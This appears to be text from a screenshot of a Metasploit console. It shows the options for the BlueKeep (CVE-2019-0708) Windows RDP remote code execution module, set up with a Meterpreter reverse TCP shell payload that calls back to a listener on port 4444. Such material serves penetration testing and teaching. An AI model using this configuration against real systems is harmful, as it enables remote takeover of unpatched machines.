 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to r
eport during connect
RDP_CLIENT_NAME ethdev no The client computer name to
report during connect, UNSET = random
RDP_DOMAIN no The client domain name to re
port during connect
RDP_USER no The username to report durin
g connect, UNSET = random
RHOSTS yes The target host(s), range CI
DR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >